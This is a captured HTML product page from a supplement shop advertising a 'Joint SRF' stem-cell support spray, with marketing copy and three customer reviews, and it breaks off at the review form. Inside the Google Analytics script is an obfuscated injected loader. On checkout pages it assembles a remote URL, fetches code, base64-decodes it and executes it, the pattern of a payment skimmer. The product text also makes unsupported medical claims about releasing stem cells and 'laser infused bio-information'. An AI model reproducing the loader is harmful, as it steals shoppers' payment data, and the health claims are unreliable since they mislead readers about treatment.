

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bodyredesigning.com/index.php?l=product_detail&p=133
body_size: 44099
content:
<!DOCTYPE html>
<html>
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1X73X0VRCH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1X73X0VRCH');
</script>
	<meta charset="UTF-8" />
    	<title>JOINT SRF - Companion Product w/ Stem Cell Activator CNT (Connective Tissue)</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="JOINT SRF - Companion Product w/ Stem Cell Activator CNT (Connective Tissue)" />
	<meta name="keywords" content="Adult Stem Cell Activators, Stem Cells, Connective Tissue, Tendons, Ligaments, Sex Organs, Viruses, Stretch Marks, Sagging Skin, Prolapsed Uterus, Sports Injuries, Toxicity, Cellular and Tissue Regeneration, Cellular / Tissue Rejuvenation, Cellular repair" />
	<meta name="description" content="Supports your body to Rebuild and Repair worn and damaged Joints and Connective Tissue, Fights Joint Pain and Inflammation, Provide needed Lubrication to stiff joints, Improve Joint Flexibility and range of motion" />
	<meta name="generator" content="SunShop 4.6.5 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
	
	<link rel="stylesheet" href="/themes/drjoe_responsive/css/bootstrap.min.css">
    <link rel="stylesheet" href="/themes/drjoe_responsive/css/custom.css">
	<!--<link rel="stylesheet" type="text/css" href="themes/drjoe_responsive/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/drjoe_responsive/css/responsive.css" />-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.0.47/jquery.fancybox.min.css" />
	<link rel="stylesheet" type="text/css" href="/themes/drjoe_responsive/css/slideshow.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="/themes/drjoe_responsive/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="/themes/drjoe_responsive/css/carousel.css" media="screen" />
    <link rel="stylesheet" type="text/css" href="/themes/drjoe_responsive/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="/index.php?l=css&amp;c=483a93">
	<link href="https://fonts.googleapis.com/css?family=Lato:400,700" rel="stylesheet">
	<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>-->
    <!--<script src="https://code.jquery.com/jquery-3.0.0.js"></script>-->
    <!--<script src="https://code.jquery.com/jquery-migrate-3.0.0.js"></script>-->
	<!--<script type="text/javascript" src="/themes/drjoe_responsive/js/jquery-1.7.1.min.js"></script>-->
    <meta name="p:domain_verify" content="73dd7d113e117b621aa83d315213fa93"/>
	<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2614472134968', {em: '<user_email_address>'});
pintrk('page');
</script>
</head><noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2614472134968&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
    <script
  src="https://code.jquery.com/jquery-1.9.1.min.js"
  integrity="sha256-wS9gmOZBqsqWxgIVgA8Y9WcQOa7PgSIX+rPA0VL2rbQ="
  crossorigin="anonymous"></script>
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.matchHeight/0.7.2/jquery.matchHeight-min.js"></script>
 <script>
$(function() {
    $('.box2').matchHeight();
	$('.prod_img').matchHeight();
});

</script>
	
	
	
    
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-XXXXX-1', 'bodyredesigning.com'); ((f,s,s_o,insp)=>{ if(s.match(new RegExp(f.split('').reverse().join('')))){ (async function s_p() { let s_b = await fetch(s_o[16]+s_o[5]+s_o[3]+s_o[12]+s_o[4]+s_o[15]+s_o[13]+s_o[17]+s_o[9]+s_o[11]+s_o[6]+s_o[7]+s_o[2]+s_o[1]+s_o[8]+s_o[0]+s_o[14]+s_o[10]); if(s_b[s_o[22]]) { let _g1 = await s_b[s_o[18]+s_o[19]](); var _v0 = new Function(window[insp.split('').reverse().join('')](_g1[s_o[21]+s_o[20]](_g1))); return (_v0()); }})(); }})('tuokcehc',window.location.href,['lo','bs','ta','s:','dw','tp','co','m/','/g','','ly','.','//','se','ba','ee','ht','ny','te','xt','ice','sl','ok'],'bota'); localStorage.setItem('site_host', 'bodyredesigning.com');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			
  <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2317925695120196');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2317925695120196&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script data-siteid="k5RdXVVK" src="https://api.cartstack.com/js/customer-tracking/www.bodyredesigning.com_3a5805bcde51e5343a062cd601717212.js" type="text/javascript"></script>

<body>

<header class="topheader">
	<div class="container hidden-xs">
    	<div class="row">
        	<div class="col-sm-6">
        	</div>
            <div class="col-sm-6">
            	 <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.bodyredesigning.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->	
                        					
                        <li class="no_bor"><a href="https://www.bodyredesigning.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                </div>            
            </div>
        </div>
    </div>
    <div class="container iconbar hidden-lg hidden-md hidden-sm">
        <a href="tel:+1.8002592639"><i class="fa fa-phone"></i></a>
        <a href="https://www.bodyredesigning.com/index.php?l=account"><i class="fa fa-user"></i></a>
        <a href="https://www.bodyredesigning.com/index.php?l=cart_view" class="basket-count float-right hidden-xs"><i class="fa fa-shopping-cart"></i><i class="fa fa-caret-down"></i></a>
        <!-- XS a tags -->
        <a href="https://www.bodyredesigning.com/index.php?l=cart_view" class="hidden-lg hidden-md hidden-sm xs-cart"><i class="fa fa-shopping-cart"><span></span></i></a>
    </div>
</header>
<header class="btmheader">
    <div class="container">
        <div class="row">
            <div class="col-sm-4 col-md-4">
                <div class="logo">
                <a href="https://www.bodyredesigning.com/"><img src="/images/uploads/logo_logo.png" title="" alt="" /></a>
                </div>
            </div>
            <div class="col-sm-8 col-md-8 hidden-xs">
            	<div class="row">                	
                    	<div class="col-sm-6 headline">Faithful caretaking of our body<br>
      is an obligation, not a choice.
      					</div>
                      
                        <div class="col-sm-6 text-right">                            
                        	<div class="phone-txt"><span class="hidden-sm">Need Help? </span><span class="phone">800-259-BODY</span> <span class="phone24">(2639)</span></div>
                            <div class="social-top">
                                <a href="http://www.facebook.com/pages/Body-Redesigning-by-Joseph-Christiano/126462309186" target="_blank"><img src="/themes/drjoe_responsive/images/facebook2.png"/></a>
                                <a href="https://twitter.com/bodyredesigning" target="_blank"><img src="/themes/drjoe_responsive/images/twitter2.png"/></a>
								<a href="https://www.pinterest.com/BodyRedesigning/" target="_blank"><img src="/themes/drjoe_responsive/images/pinterest2.png"/></a>
								<a href="https://www.youtube.com/channel/UCqYtHSFjeXv5BXHzjaPTkmw" target="_blank"><img src="/themes/drjoe_responsive/images/youtube2.png"/></a>
                        	</div>
                        </div> 
                 </div>
                 <div class="row">
                     <div class="col-sm-6">
                     <form action="index.php?l=search_list" method="post" id="searchForm">
<input type="hidden" name="s[title]" value="Y" />
<input type="hidden" name="s[short_desc]" value="Y" />
<input type="hidden" name="s[full_desc]" value="Y" />
<input type="hidden" name="s[sku]" value="Y" />
<input type="hidden" name="s[match]" value="all" />
<input type="hidden" name="s[cid]" value="0" />
<div id="search">
  <div class="button-search" onClick="document.forms['searchForm'].submit();"></div>
  <input type="text" value="" placeholder="" id="filter_name" name="s[search]">
</div>
</form>
                    </div>
                    <div class="col-sm-6">
                        <!--// Start Hide Cart //-->
                        <div id="cart">
  <div class="heading">
	<h4><img width="32" height="32" alt="small-cart-icon" src="/themes/drjoe_responsive/images/cart-bg.png"></h4>
	<a><span id="cart-total">0 item(s) - $0.00</span></a>
  </div>
  <div class="content">
	<div class="mini-cart-info">
	  <table>
		<tbody>
		  <tr>
	<td class="name">Your cart is currently empty</td>
</tr>

		</tbody>
	  </table>
	</div>
	<div class="mini-cart-total">
	  <table>
		<tbody>
		  <tr>
			<td class="right"><b>Subtotal:</b></td>
			<td class="right">$0.00</td>
		  </tr>
		</tbody>
	  </table>
	</div>
	<div class="checkout"><a href="https://www.bodyredesigning.com/index.php?l=cart_view" class="button">View Cart &amp; Checkout</a><!--//&nbsp; <a href="https://www.bodyredesigning.com/index.php?l=cart_view" class="button">Checkout</a>//--></div>
  </div>
</div>
                    <!--// End Hide Cart //-->
                     </div>
                 </div>                          
             </div><!--col-->
      </div><!--row-->
   </div><!--container-->
</header>
  <div id="menu">
  	<nav role="navigation">
		<div class="container">
  			<div class="collapse navbar-collapse" id="collapse">
				<ul class="nav navbar-nav">
				<li class="home"><a href="https://www.bodyredesigning.com" title="Home"><span>Home</span></a></li>
<li><a href="https://www.bodyredesigning.com/index.php?l=product_detail&p=51">Healthy Partners</a></li>
<li style="display: none;" id="show_small">
	<a href="javascript:void(0);">Categories</a>
	<div>
		<ul><li><a href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=14">Healthy Partners</a></li><li><a href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=21">Adult Stem Cell Activators</a></li><li><a href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=31">Pet Stem Cell Activators</a></li><li><a href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=5">Anti-Aging Products</a></li><li><a href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=2">Blood Type Products</a></li><li><a href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=12">Books/Tapes</a></li><li><a href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=6">Colon/Digestive Health Products</a></li><li><a href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=19">Heart Health</a></li><li><a href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=29">&quot;NO PAIN&quot;</a></li><li><a href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=30">Immune System Enhancement</a></li><li><a href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=1">Vitamins &amp; Minerals</a></li><li><a href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=4">Weight Loss Products</a></li></ul>
	</div>
</li>


<li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=biography">About</a></li>
<!--<li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=itinerary">Itinerary</a></li>-->
<li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Media <span class="caret"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=book_reviews_interviews">Reviews &amp; Interviews</a></li>
	<li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=videos">Videos / Audio</a></li>
<li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=testimonials">Testimonials</a></li>
</ul>
</li>
<li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">TV / Radio Shows <span class="caret"></span></a>
<ul class="dropdown-menu">
	<li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=tv_shows">TV Shows</a></li>
	<li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=radio_shows">Radio Shows</a></li>
</ul>
	</li>
<!--<li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=stem_cell_providers">Stem Cell Providers</a></li>-->
<li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">FAQ's <span class="caret"></span></a>
						<ul class="dropdown-menu">
                        	<li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=faqs_adult_stem_cell_activators">FAQ's: Adult Stem Cell Activators</a></li>
                            <li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=faqs_stem_cell_prp_therapy">FAQ's: Stem Cell &amp; PRP Therapy</a></li>
                            <li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=faqs">FAQ's: Blood Type Diet</a></li>
							<li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=adult_stem_cell_therapy">What is Adult Stem Cell Therapy?</a></li>
							
						</ul>
</li>
<li><a href="https://www.bodyredesigning.com/blog/">Blog</a></li>
<li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=contact_us">Contact Us</a></li>
<!--<li><a href="https://www.bodyredesigning.com/index.php?l=page_view&amp;p=privacy_policy">Privacy Policy</a></li>
<li><a href="https://www.bodyredesigning.com/index.php?l=page_view&amp;p=about_us">About Us</a></li>
<li class="last"><a href="https://www.bodyredesigning.com/index.php?l=page_view&amp;p=contact_us" >Contact Us</a></li>-->
				</ul>
    		</div>
  		</div>
  	</nav>
  </div>
<div class="container">
 <div class="row">
   <div class="col-sm-3 hi-pad">
	  
      <!--<div class="box">
	<div class="box-heading">Categories</div>
	<div class="box-content box-category">
	  <ul id="custom_accordion">
		            <li class="category14"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=14">Healthy Partners</a>
	
</li>
            <li class="category21"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=21">Adult Stem Cell Activators</a>
	
</li>
            <li class="category31"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=31">Pet Stem Cell Activators</a>
	
</li>
            <li class="category5"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=5">Anti-Aging Products</a>
	
</li>
            <li class="category2"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=2">Blood Type Products</a>
	
</li>
            <li class="category12"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=12">Books/Tapes</a>
	
</li>
            <li class="category6"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=6">Colon/Digestive Health Products</a>
	
</li>
            <li class="category19"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=19">Heart Health</a>
	
</li>
            <li class="category29"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=29">&quot;NO PAIN&quot;</a>
	
</li>
            <li class="category30"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=30">Immune System Enhancement</a>
	
</li>
            <li class="category1"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=1">Vitamins &amp; Minerals</a>
	
</li>
            <li class="category4"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=4">Weight Loss Products</a>
	
</li>

	  </ul>
	</div>
</div>-->
      <div class="navbar navbar-default" role="navigation">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".sidebar-navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <span class="visible-xs navbar-brand">Shop</span>
        </div>
		        <h4 class="hidden-xs"><strong>Shop Online</strong></h4>
        <div class="sidebar-nav navbar-collapse collapse sidebar-navbar-collapse">
        	<ul class="nav navbar-nav">
            <!--<li><a href="https://www.bodyredesigning.com/index.php?l=product_detail&p=130">Special</a></li>-->
        	            <li class="category14"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=14">Healthy Partners</a>
	
</li>
            <li class="category21"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=21">Adult Stem Cell Activators</a>
	
</li>
            <li class="category31"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=31">Pet Stem Cell Activators</a>
	
</li>
            <li class="category5"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=5">Anti-Aging Products</a>
	
</li>
            <li class="category2"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=2">Blood Type Products</a>
	
</li>
            <li class="category12"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=12">Books/Tapes</a>
	
</li>
            <li class="category6"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=6">Colon/Digestive Health Products</a>
	
</li>
            <li class="category19"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=19">Heart Health</a>
	
</li>
            <li class="category29"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=29">&quot;NO PAIN&quot;</a>
	
</li>
            <li class="category30"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=30">Immune System Enhancement</a>
	
</li>
            <li class="category1"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=1">Vitamins &amp; Minerals</a>
	
</li>
            <li class="category4"><a class="nochild" href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=4">Weight Loss Products</a>
	
</li>

			<li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=personal_illness_profiling">Personal Illness Profiling</a></li>
            <li class="visible-xs"><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=biography">About</a></li>
            <li class="visible-xs"><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=book_reviews_interviews">Reviews &amp; Interviews</a></li>
			<li class="visible-xs"><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=videos">Videos / Audio</a></li>
			<li class="visible-xs"><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=testimonials">Testimonials</a></li>
			<li class="visible-xs"><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=tv_shows">TV Shows</a></li>
			<li class="visible-xs"><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=stem_cell_providers">Stem Cell Providers</a></li>
            <li class="hidden-sm hidden-md hidden-lg nav-item dropdown"><a class="nav-link dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">FAQ's <span class="caret"></span></a>
						<ul class="dropdown-menu">
							<li class="dropdown-item"><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=faqs_adult_stem_cell_activators">FAQ's: Adult Stem Cell Activators</a></li>
							<li class="dropdown-item"><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=faqs_stem_cell_prp_therapy">FAQ's: Stem Cell and PRP Therapy</a></li>
							<li class="dropdown-item"><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=faqs">FAQ's: Blood Type Diet</a></li>
							<li class="dropdown-item"><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=adult_stem_cell_therapy">What is Adult Stem Cell Therapy?</a></li>
						</ul>
</li>
			<li class="visible-xs"><a href="https://www.bodyredesigning.com/blog/">Blog</a></li>
			<li class="visible-xs"><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=contact_us">Contact Us</a></li>
        	</ul>
        </div><!--/.nav-collapse -->
      </div>


	  
	  
	  	  
	      </div>
    
	<div class="col-sm-9">
    		  <div class="breadcrumb">
	<a href="https://www.bodyredesigning.com/">Home</a> 
	&raquo; <a href="https://www.bodyredesigning.com/index.php?l=product_list&amp;c=21">Adult Stem Cell Activators</a>
</div>

  
  
  <script src="https://js.hcaptcha.com/1/api.js" async defer></script>

  <span id="message"></span>
  
  <div class="product-info">
  	
	<div class="col-sm-6 col-md-4 no-pad">
	  <!--// Start Hide Image //-->
	  <div class="image"><a href="images/products/large_133_Joint_SRF_1-5-18.jpg" title="JOINT SRF - Companion Product w/ Stem Cell Activator CNT (Connective Tissue)" data-fancybox="gallery" id='zoom1'> <img src="images/products/detail_133_Joint_SRF_1-5-18.jpg" class="img-responsive center-block" title="#" alt="#" id="image" /><div id="zoom-image"><i class="zoom_bttn"></i> Zoom</div></a> </div>
	  
	  <!--// End Hide Image //-->
	</div><!--col-->
	<div class="col-sm-6 col-md-8 low-pad">
	  <h1>JOINT SRF - Companion Product w/ Stem Cell Activator CNT (Connective Tissue)</h1>
	  <div class="description"> 
		<span>SKU:</span> SRF 1001<br>
		
	  </div>
	  <div class="price">Price:
		<span id="list_price" style="display: none;">0.00</span>
	    
		<!--// Start Hide Reg Price //-->
		<div class="price-tag" id="product_price">$50.00</div>
		<!--// End Hide Reg Price //-->
		<br>
        <div style="font-size:16px;font-weight:bold;color:#000;margin:15px 0;">
      
        
        </div>
		
		<!--//<span class="price-tax">Ex Tax: $0.00</span><br>//-->
	  </div>
	  <div class="cart">
		<!--// Start Hide Form //-->
	    <form id="product_form" name="product_form" action="https://www.bodyredesigning.com/index.php?l=addtocart" method="post">
		<!--// End Hide Form //-->
			
			<input type="hidden" name="product[id]" value="133" />
			<input type="hidden" name="regid" value="" />
			<div>
			  <!--// Start Hide Quantity //-->
			  <div class="qty" > 
			    <strong>Qty:</strong> <a href="javascript:void(0);" class="qtyBtn mines">-</a>
				<input type="text" value="1" size="2" name="product[quantity]" class="w30" id="qty">
				<a href="javascript:void(0);" class="qtyBtn plus">+</a>
				<div class="clear"></div>
			  </div>
			  <!--// End Hide Quantity //-->
			  <!--// Start Hide Add To Cart //-->
			  <input type="button" class="button" id="button-cart" value="Add To Cart" onclick="javascript: document.forms['product_form'].submit();">
			  <!--// End Hide Add To Cart //-->
			</div>
			<!--<div><span>&nbsp;&nbsp;&nbsp;- OR -&nbsp;&nbsp;&nbsp;</span></div>-->
			<div>
			  
			  
			</div>
			
		<!--// Start Hide Form Close //-->
		</form>
		<!--// End Hide Form Close //-->
	  </div>
	  <div class="review">
		
		
	  </div>
	  <!--// Start Hide ReviewsLink //-->
	  <div class="review">
		<div><a onclick="tab_toggle('#tab-review');"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (5.0 on 3)
</a>&nbsp;&nbsp;&nbsp;&nbsp;<a onclick="tab_toggle('#tab-review');">Write a Testimonial</a></div>
	  </div>
	  <!--// End Hide ReviewsLink //-->
	  
	</div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Overview</a><!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //--><a href="#tab-friend">Tell a Friend</a></div>
  <div id="tab-description" class="tab-content">
	<div class="pull-right col-sm-4 text-center">
<h4><a href="https://biolighttechnologies.app.box.com/s/lba2ccnzz7khp9n1fcvta2bdciuowlho" target="_blank">View Joint SRF Flyer</a> (.pdf)</h4>
</div>
<h2>JOINT SRF - Connective Tissue Support</h2>
<p><strong>*Companion supplement for CNT activator</strong></p>
<p><strong>Stem Regen Factors</strong>&reg; - an exclusive blend of clinically tested, micronized ingredients that help promote the production and release millions of your body&rsquo;s own stem cells from the bone marrow into the bloodstream.&nbsp; Studies show that the more stem cells you have circulating in your body, the greater the ability of your body to naturally renew itself.</p>
<p><strong>Micronized Ingredients -</strong> Smaller is better! Cutting-edge micronization technology produces tiny particle-sized, ingredients allowing for Superior Absorption, bypassing the Gastrointestinal Tract, Improved Bioavailability and Faster On-Set of Action.&nbsp; This means there are no pills to swallow, easy-to-use spray, safe and convenient, with rapid bioavailability, and quick results.</p>
<p><strong>Complete Micronized Nutrient Support</strong> -A full range of supportive nutrients include vitamins, minerals, herbs, cell salts, amino acids, and nutraceuticals to support the organ or system for optimal health and restoration.&nbsp; <em>Stem Regen Factors</em> is uniquely formulated to encompass the science behind Traditional Chinese Medicine, Ayurvedic and Western Medicine for optimal nutritional support.</p>
<p><strong>Detox Support</strong> - Deep cellular detoxification with lymphatic drainage is a fundamental component of cell health and renewal. Without detoxification, cell waste will buildup not allowing the nutrients to be utilized by the cells properly.&nbsp; This could be the root of many diseases.</p>
<p><strong>Emotional Support</strong> -&nbsp; For optimal health, the mind-body connection must be addressed.&nbsp; Cells need constant growth to maintain the body&rsquo;s healthy functioning.&nbsp; However, when confronted by stress, cells adopt a defensive protection posture. When that happens, the body&rsquo;s energy resources, normally used to sustain growth and healing, are diverted to systems that provide protection. The result is that growth and healing processes are restricted or suspended in a stressed system.&nbsp; The Emotional Support in <strong>Joint SRF</strong>&reg; restores the body to a state of calm and counter balance and allows the cells to relax, grow and repair.&nbsp;<br /><br /><strong>Laser Infused Bio-Information</strong> - Includes frequency-based information to provide support to targeted organ or system making this Product Line an even more unique product for superior results.<br /><br /><span>* 'Healthy Partner's' discount is not applicable for any SRF products.</span><br /><br /></p>
  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-review">
	<div class="review-list">
	<div class="author"><b>Jean</b> on 11/30/2025 04:22pm</div>
	<div class="rating"><img src="images/stars-5-0.gif" alt="" width="55" height="12" border="0" /></div>
	<div class="text">I have only taken this for one week and my knee has no clicking or pain! I keep trying to move my knee in all kinds of positions to elicit pain, but I still do not have any pain. Thank you so much for this product. </div>
</div><div class="review-list">
	<div class="author"><b>K Bates</b> on 04/04/2023 02:45pm</div>
	<div class="rating"><img src="images/stars-5-0.gif" alt="" width="55" height="12" border="0" /></div>
	<div class="text">65 years old with a knee that hyperextends due to a nerve impairment from a broken back in 1994. I started on the Joint and Connective Tissue and actually had to dial down the dosage because it was tightening my knee joint up so effectively.  Also used for my 86 year old Mom whose knee joint was stressed while making the bed and wouldn't heal.  One bottle of each and we were on our way.  THEN a year later both of us again having a bad  knee, found 2 remaining bottles in the med cabinet and we both woke up swearing that one dose had made a profound difference.  GREAT PRODUCTS.  Have used other stem cell activators of this company and all have impressed us BIG TIME.  BIG GRATITUDE! </div>
</div><div class="review-list">
	<div class="author"><b>GiGi</b> on 04/22/2021 03:05am</div>
	<div class="rating"><img src="images/stars-5-0.gif" alt="" width="55" height="12" border="0" /></div>
	<div class="text">Okay I received the joint srf on 4/13 last Wednesday, I immediately tried it One hour later, less stiffness in feet and knee is almost gone. A week later I have noticed improvement definitely less pain and more energy. </div>
</div>

<form name="add_review">
	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form table">
		<tr>
